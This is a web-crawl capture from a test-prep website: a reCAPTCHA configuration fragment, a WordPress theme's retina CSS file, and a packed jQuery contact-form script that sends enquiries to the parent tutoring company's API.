w5rDjkErEcOvw5sNwp3DocKgaz0CM8KuIgnCpUTDtsOmMcKHPUfChsOewqTDrj/CkcKmdD8bw7RTZSDCnF8xwpx7YcK0wo5gFcOVWD/Dk0JuwqAow4zDuWF6wq5xJcKWXHLDpRDDt1UJLlxTw6R3wrjCkhImwpgawrh/YSvDt8OZOsOuw4zCo2AGODJwDETDgsO6w7nClMK/wrFNOsKhfG53wrHDjwxww4/DksKmGQ3CoMK+wpA4AlXCpQJdw4t1wrnCnHRtVcO3Tx82w6w8V8K2wq9bw54cdcOdLMOww7Z8UFTDuGzDqsK7KcKNS8K+bcODw4XCiMKVwp4kw7/[base64]/Dl8KjwppDw6zCpyUOw6zCvnDCnMKXwq4Lw5cIQ8O+CC5iw4LDsxDCpCjDul7DvkvClMKBLkBLwqgGw6DCnCXClMO6w7sjwolnAsO7wo/ClsK2wqXCozAMwr3DrcO/MAMBwqXClgxWZmBsw4HCi3IKOFDCux7CqnPCicOqwoPDi0nDjyfDs8KVKkpYworDu8KXwq7ChcKF\x22],null,[\x22conf\x22,null,\x226Lfypb8dAAAAALxRd5RwoOOfadxBUMuRxifveYJS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,626],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ztestprep.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WpG+hSDYrtRNTw+oePZ+7tPkhm/IP8K4+gI4Lw14Sy4\\u003d\x22,1,0,null,1,1769219412857,0,0,[113],null,[214],\x22RC-5LjO-MoDmUR4_g\x22,null,null,null,null,null,\x220dAFcWeA4X3k4aKz9ja5wwBg4HWfsnCHPumWRnUYAJepjSI_R7ivaB52McJ4MJIACm3jx-360oty6nFxxZJc_vyYvWQsmlaGR4zA\x22,1769302212892]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ztestprep.com/wp-content/themes/inovado/framework/css/retina.css?ver=1
body_size: 21564
content:
@media only screen and (-webkit-min-device-pixel-ratio: 2), 
only screen and (min-device-pixel-ratio: 2) {

	#header-searchform input {
    background-image: url(../images/search@2x.png);
    -webkit-background-size:13px 13px;
	   -moz-background-size:13px 13px;
	     -o-background-size:13px 13px;
	        background-size:13px 13px;
    }
        
	.accordion .accordion-title a{
	background-image:url(../images/accordion-open@2x.png);
	-webkit-background-size:39px 80px;
	   -moz-background-size:39px 80px;
	     -o-background-size:39px 80px;
	        background-size:39px 80px;
	}
	.accordion .accordion-title.active a{
	background-image:url(../images/accordion-close@2x.png);
	-webkit-background-size:39px 80px;
	   -moz-background-size:39px 80px;
	     -o-background-size:39px 80px;
	        background-size:39px 80px;
	}
	.toggle .toggle-title span{
	background-image:url(../images/accordion-open@2x.png);
	-webkit-background-size:39px 80px;
	   -moz-background-size:39px 80px;
	     -o-background-size:39px 80px;
	        background-size:39px 80px;
	}
	.toggle .toggle-title.active span{
	background-image:url(../images/accordion-close@2x.png);
	-webkit-background-size:39px 80px;
	   -moz-background-size:39px 80px;
	     -o-background-size:39px 80px;
	        background-size:39px 80px;
	}
	.sidenav li a, .widget_wp_nav_menu_desc li a{
	background-image:url(../images/arrow5@2x.png);
	-webkit-background-size:7px 11px;
	   -moz-background-size:7px 11px;
	     -o-background-size:7px 11px;
	        background-size:7px 11px;
	}
	.sidenav li.current_page_item a, .sidenav li.current_page_item a:hover,
	.widget_wp_nav_menu_desc li.current_page_item a, .widget_wp_nav_menu_desc li.current_page_item a:hover{
	background-image:url(../images/arrow5_white@2x.png);
	-webkit-background-size:7px 11px;
	   -moz-background-size:7px 11px;
	     -o-background-size:7px 11px;
	        background-size:7px 11px;
	}
	#back-to-top a{
	background-image:url(../images/backtotop@2x.png);
	-webkit-background-size:15px 10px;
	   -moz-background-size:15px 10px;
	     -o-background-size:15px 10px;
	        background-size:15px 10px;
	}
	.hr2{
	background-image:url(../images/dotted@2x.png);
	-webkit-background-size:4px 1px;
	   -moz-background-size:4px 1px;
	     -o-background-size:4px 1px;
	        background-size:4px 1px;
	}
	#alt-title .grid{
	background-image:url(../images/grid@2x.png);
	-webkit-background-size:2px 2px;
	   -moz-background-size:2px 2px;
	     -o-background-size:2px 2px;
	        background-size:2px 2px;
	}
	.hr-border{
	background-image:url(../images/stripes@2x.png);
	-webkit-background-size:5px 5px;
	   -moz-background-size:5px 5px;
	     -o-background-size:5px 5px;
	        background-size:5px 5px;
	}
	.hr4{
	background-image:url(../images/stripes@2x.png);
	-webkit-background-size:5px 5px;
	   -moz-background-size:5px 5px;
	     -o-background-size:5px 5px;
	        background-size:5px 5px;
	}
	.teaserbox{
	background-image:url(../images/stripes@2x.png) !important;
	-webkit-background-size:5px 5px;
	   -moz-background-size:5px 5px;
	     -o-background-size:5px 5px;
	        background-size:5px 5px;
	}
	.callout{
	background-image:url(../images/stripes@2x.png) !important;
	-webkit-background-size:5px 5px;
	   -moz-background-size:5px 5px;
	     -o-background-size:5px 5px;
	        background-size:5px 5px;
	}
	.description.style-2{
	background-image:url(../images/stripes@2x.png) !important;
	-webkit-background-size:5px 5px;
	   -moz-background-size:5px 5px;
	     -o-background-size:5px 5px;
	        background-size:5px 5px;
	}
	.title{
	background-image:url(../images/stripes@2x.png);
	-webkit-background-size:5px 5px;
	   -moz-background-size:5px 5px;
	     -o-background-size:5px 5px;
	        background-size:5px 5px;
	}
	.close-infobar:after{
	background-image:url(../images/toggle@2x.png);
	-webkit-background-size:80px 40px;
	   -moz-background-size:80px 40px;
	     -o-background-size:80px 40px;
	        background-size:80px 40px;
	}
	.close-infobar.open:after{
	background-image:url(../images/toggle@2x.png);
	-webkit-background-size:80px 40px;
	   -moz-background-size:80px 40px;
	     -o-background-size:80px 40px;
	        background-size:80px 40px;
	}
	.overlay{
	background-image:url(../images/overlay-lightbox@2x.png);
	-webkit-background-size:20px 20px;
	   -moz-background-size:20px 20px;
	     -o-background-size:20px 20px;
	        background-size:20px 20px;
	}
	.post-image .overlay{
	background-image:url(../images/overlay-link@2x.png);
	-webkit-background-size:20px 20px;
	   -moz-background-size:20px 20px;
	     -o-background-size:20px 20px;
	        background-size:20px 20px;
	}
	.single .post-image .overlay{
	background-image:url(../images/overlay-lightbox@2x.png);
	-webkit-background-size:20px 20px;
	   -moz-background-size:20px 20px;
	     -o-background-size:20px 20px;
	        background-size:20px 20px;
	}
	.post-gallery .overlay{
	background-image:url(../images/overlay-link@2x.png);
	-webkit-background-size:20px 20px;
	   -moz-background-size:20px 20px;
	     -o-background-size:20px 20px;
	        background-size:20px 20px;
	}
	.single .post-gallery .overlay{
	background-image:url(../images/overlay-lightbox@2x.png);
	-webkit-background-size:20px 20px;
	   -moz-background-size:20px 20px;
	     -o-background-size:20px 20px;
	        background-size:20px 20px;
	}
	.portfolio-item .portfolio-pic .portfolio-overlay .overlay-link,
	    .portfolio-item-one .portfolio-pic .portfolio-overlay .overlay-link{
	background-image:url(../images/overlay-link@2x.png);
	-webkit-background-size:20px 20px;
	   -moz-background-size:20px 20px;
	     -o-background-size:20px 20px;
	        background-size:20px 20px;
	}
	.portfolio-item .portfolio-pic .portfolio-overlay .overlay-lightbox,
	    .portfolio-item-one .portfolio-pic .portfolio-overlay .overlay-lightbox{
	background-image:url(../images/overlay-lightbox@2x.png);
	-webkit-background-size:20px 20px;
	   -moz-background-size:20px 20px;
	     -o-background-size:20px 20px;
	        background-size:20px 20px;
	}
	.post-icon.standard{
	background-image:url(../images/postformat-standard@2x.png);
	-webkit-background-size:35px 35px;
	   -moz-background-size:35px 35px;
	     -o-background-size:35px 35px;
	        background-size:35px 35px;
	}
	.post-icon.imagegallery{
	background-image:url(../images/postformat-gallery@2x.png);
	-webkit-background-size:35px 35px;
	   -moz-background-size:35px 35px;
	     -o-background-size:35px 35px;
	        background-size:35px 35px;
	}
	.post-icon.link{
	background-image:url(../images/postformat-link@2x.png);
	-webkit-background-size:35px 35px;
	   -moz-background-size:35px 35px;
	     -o-background-size:35px 35px;
	        background-size:35px 35px;
	}
	.post-icon.quote{
	background-image:url(../images/postformat-quote@2x.png);
	-webkit-background-size:35px 35px;
	   -moz-background-size:35px 35px;
	     -o-background-size:35px 35px;
	        background-size:35px 35px;
	}
	.post-icon.video{
	background-image:url(../images/postformat-video@2x.png);
	-webkit-background-size:35px 35px;
	   -moz-background-size:35px 35px;
	     -o-background-size:35px 35px;
	        background-size:35px 35px;
	}
	.post-icon.audio{
	background-image:url(../images/postformat-audio@2x.png);
	-webkit-background-size:35px 35px;
	   -moz-background-size:35px 35px;
	     -o-background-size:35px 35px;
	        background-size:35px 35px;
	}
	.post-quote{
	background-image:url(../images/quote@2x.png);
	-webkit-background-size:21px 17px;
	   -moz-background-size:21px 17px;
	     -o-background-size:21px 17px;
	        background-size:21px 17px;
	}
	.widget_search input{
	background-image:url(../images/search@2x.png);
	-webkit-background-size:13px 13px;
	   -moz-background-size:13px 13px;
	     -o-background-size:13px 13px;
	        background-size:13px 13px;
	}
	.projects-nav .next a,
	    .post-navigation .next a{
	background-image:url(../images/slider-next@2x.png);
	-webkit-background-size:10px 15px;
	   -moz-background-size:10px 15px;
	     -o-background-size:10px 15px;
	        background-size:10px 15px;
	}
	.projects-nav .prev a,
	    .post-navigation .prev a{
	background-image:url(../images/slider-prev@2x.png);
	-webkit-background-size:10px 15px;
	   -moz-background-size:10px 15px;
	     -o-background-size:10px 15px;
	        background-size:10px 15px;
	}
	.flex-direction-nav .flex-next{
	background-image:url(../images/slider-next@2x.png);
	-webkit-background-size:10px 15px;
	   -moz-background-size:10px 15px;
	     -o-background-size:10px 15px;
	        background-size:10px 15px;
	}
	.flex-direction-nav .flex-prev{
	background-image:url(../images/slider-prev@2x.png);
	-webkit-background-size:10px 15px;
	   -moz-background-size:10px 15px;
	     -o-background-size:10px 15px;
	        background-size:10px 15px;
	}
	.testimonial:after{
	background-image:url(../images/testimonials@2x.png);
	-webkit-background-size:22px 22px;
	   -moz-background-size:22px 22px;
	     -o-background-size:22px 22px;
	        background-size:22px 22px;
	}
	.widget_twitter ul li, .widget_tp_widget_recent_tweets ul li{
	background:url(../images/twitter@2x.png) !important;
	-webkit-background-size:22px 18px;
	   -moz-background-size:22px 18px;
	     -o-background-size:22px 18px;
	        background-size:22px 18px;
	}
	#related-posts ul li{
	background-image:url(../images/arrow4@2x.png);
	-webkit-background-size:5px 5px;
	   -moz-background-size:5px 5px;
	     -o-background-size:5px 5px;
	        background-size:5px 5px;
	}
	#sidebar .widget ul li{
	background-image:url(../images/arrow4@2x.png);
	-webkit-background-size:5px 5px;
	   -moz-background-size:5px 5px;
	     -o-background-size:5px 5px;
	        background-size:5px 5px;
	}
	#footer .widget ul li,
		#infobar .widget ul li{
	background-image:url(../images/arrow4@2x.png);
	-webkit-background-size:5px 5px;
	   -moz-background-size:5px 5px;
	     -o-background-size:5px 5px;
	        background-size:5px 5px;
	}
	
	#twitterbar .twitterpost {
    background-image: url(../images/icons/twitter@2x.png);
	-webkit-background-size:40px 80px; 
	   -moz-background-size:40px 80px; 
	     -o-background-size:40px 80px; 
	        background-size:40px 80px;
    }
	
	[class^="icon-"],
	[class*=" icon-"] {
	background-image: url(../images/glyphicons-halflings@2x.png);
	-webkit-background-size:469px 159px;
	   -moz-background-size:469px 159px;
	     -o-background-size:469px 159px;
	        background-size:469px 159px;
	}
	
	a.button.black i,
	a.button.alternative-1 i,
	a.button.alternative-2 i,
	a.button.alternative-3 i,
	.icon-white,
	.nav > .active > a > [class^="icon-"],
	.nav > .active > a > [class*=" icon-"],
	.dropdown-menu > li > a:hover > [class^="icon-"],
	.dropdown-menu > li > a:hover > [class*=" icon-"],
	.dropdown-menu > .active > a > [class^="icon-"],
	.dropdown-menu > .active > a > [class*=" icon-"] {
	background-image: url(../images/glyphicons-halflings-white@2x.png);
	-webkit-background-size:469px 159px;
	   -moz-background-size:469px 159px;
	     -o-background-size:469px 159px;
	        background-size:469px 159px;
	}        
	        
	.social-email a { background: url(../images/icons/email@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-aim a { background-image: url(../images/icons/aim@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-apple a { background-image: url(../images/icons/apple@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-behance a { background-image: url(../images/icons/behance@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-blogger a { background-image: url(../images/icons/blogger@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-cargo a { background-image: url(../images/icons/cargo@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-delicious a { background-image: url(../images/icons/delicious@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-deviantart a { background-image: url(../images/icons/deviantart@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-digg a { background-image: url(../images/icons/digg@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-dopplr a { background-image: url(../images/icons/dopplr@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-dribbble a { background-image: url(../images/icons/dribbble@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-ember a { background-image: url(../images/icons/ember@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-evernote a { background-image: url(../images/icons/evernote@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-facebook a { background-image: url(../images/icons/facebook@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-flickr a { background-image: url(../images/icons/flickr@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-forrst a { background-image: url(../images/icons/forrst@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-github a { background-image: url(../images/icons/github@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-google a { background-image: url(../images/icons/google@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-googleplus a { background-image: url(../images/icons/googleplus@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-gowalla a { background-image: url(../images/icons/gowalla@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-grooveshark a { background-image: url(../images/icons/grooveshark@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-html5 a { background-image: url(../images/icons/html5@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-icloud a { background-image: url(../images/icons/icloud@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-instagram a { background-image: url(../images/icons/instagram@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-lastfm a { background-image: url(../images/icons/lastfm@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-linkedin a { background-image: url(../images/icons/linkedin@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-metacafe a { background-image: url(../images/icons/metacafe@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-mixx a { background-image: url(../images/icons/mixx@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-myspace a { background-image: url(../images/icons/myspace@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-netvibes a { background-image: url(../images/icons/netvibes@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-newsvine a { background-image: url(../images/icons/newsvine@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-orkut a { background-image: url(../images/icons/orkut@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-paypal a { background-image: url(../images/icons/paypal@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-picasa a { background-image: url(../images/icons/picasa@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-pinterest a { background-image: url(../images/icons/pinterest@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-plurk a { background-image: url(../images/icons/plurk@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-posterous a { background-image: url(../images/icons/posterous@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-reddit a { background-image: url(../images/icons/reddit@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-rss a { background-image: url(../images/icons/rss@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-skype a { background-image: url(../images/icons/skype@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-stumbleupon a { background-image: url(../images/icons/stumbleupon@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-technorati a { background-image: url(../images/icons/technorati@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-tumblr a { background-image: url(../images/icons/tumblr@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-twitter a { background-image: url(../images/icons/twitter@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-vimeo a { background-image: url(../images/icons/vimeo@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-wordpress a { background-image: url(../images/icons/wordpress@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-yahoo a { background-image: url(../images/icons/yahoo@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-yelp a { background-image: url(../images/icons/yelp@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-youtube a { background-image: url(../images/icons/youtube@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-zerply a { background-image: url(../images/icons/zerply@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-zootool a { background-image: url(../images/icons/zootool@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }
	.social-xing a { background-image: url(../images/icons/xing@2x.png); -webkit-background-size:40px 80px; -moz-background-size:40px 80px; -o-background-size:40px 80px; background-size:40px 80px; }            

}

--- FILE ---
content_type: application/javascript
request_url: https://www.ztestprep.com/wp-content/plugins/cz-contact/js/lc.js
body_size: 2633
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('j k=\'#1k\';0(1l).1m(5(){5 8(6){D(6==E)?\'\':6}5 F(l){l=l.u(/[[]/,"[").u(/[]]/,"]");j G=H 1n("[?&#1o;]"+l+"=([^&#]*)"),v=G.1p(1q.1r);D v==E?"":1s(v[1].u(/\\+/g," "))}j b=F(\'b\');w(b){0.I({J:\'//m.o/c/K/x/7/b/\'+b+\'/L/p\',M:\'p\'}).N(5(2){w(2.O==\'1t\'){0(\'#1u\').P();0(\'#y\').1v(8(2.7.y));0(\'#z\').4(8(2.7.z));0(\'#Q\').4(\'<h\'+\'3>\'+8(2.7.Q)+\'</h\'+\'3>\');0(\'#R\').4(8(\'<a 1w="1x\'+\'1y:\'+2.7.q.S+\'">\'+2.7.q.S+\'</a>\'));0(\'#1z\').4(8(2.7.q.1A));0(\'#1B\').4(8(2.7.q.1C))}T{0(\'#d\').4(2.f)}}).U(5(V,W){X(\'A r Y 10 i 11! B 12 13 14.n\'+\'15 i r 16, 17 18 19 s 1a s@m.o.\')})}0(k).1D("1E",5(e){e.1F();0(\'#d\').P();0(\'#d C\').4(\'B 1G...\');0.I({J:\'//m.o/c/K/x/H/L/p\',6:{\'1H\':\'[Z! 1b{1I}] 1J 1K 1L\',\'y\':0(\'#1M\').9(),\'z\':0(\'#1N\').9(),\'R\':0(\'#1O\').9(),\'1P\':0(\'#1Q\').9(),\'1R\':0(\'#1S\').9(),\'f\':0(\'#1T\').9(),\'1U\':\'1V 1c 1W 1d 1X 1Y i Z! 1b 1Z!<20/>21 22 23 1d f 25 a 26 27 x 1c 28 24 29.\'},M:\'p\'}).N(5(6){1e["1f"]=1g;w(6.O==\'2a\'){j 1h=0(k).2b();0.2c(e.2d,1h);0(\'#d C\').2e(\'1i\').4(\'\');0(k).t("2f-1j","#2g").t("2h-2i","2j").t("1j","#2k").t("2l","2m").4(6.f)}T{0(\'#d C\').2n(\'1i\').4(6.f)}}).U(5(V,W){1e["1f"]=1g;X(\'A r Y 10 i 11! B 12 13 14.n\'+\'15 i r 16, 17 18 19 s 1a s@m.o.\')})})});',62,148,'jQuery||result||html|function|data|info|czCAPrep|val||zp||error_display||message|||the|var|czContactFrm|name|clubztutoring||com|jsonp|settings|problem|webmaster|css|replace|results|if|contact|first_name|last_name||Please|li|return|null|getParamByName|regex|new|ajax|url|api|format|dataType|done|status|show|phone|email|franchise_contact_us_email|else|fail|jqXHR|textStatus|alert|occurred||with|request|try|again|later|If|persists|please|notify|our|at|Prep|you|your|window|gf_submitting_1|false|submittedData|gfield_error|color|gform_1|document|ready|RegExp|038|exec|location|search|decodeURIComponent|success|fd|text|href|mail|to|main_area|bigest_areas|addtl_areas|local_areas|bind|submit|preventDefault|Wait|subject_line|fc|Contact|Form|Submission|input_1_4_3|input_1_4_6|input_1_2|phone_number|input_1_3|zip_code|input_1_5|input_1_6|success_message|Thank|for|interest|in|program|br|We|have|received||and|specialist|will|withn|hrs|passed|serialize|post|action|removeClass|background|429B41|font|weight|bold|FFF|padding|7px|addClass'.split('|'),0,{}))
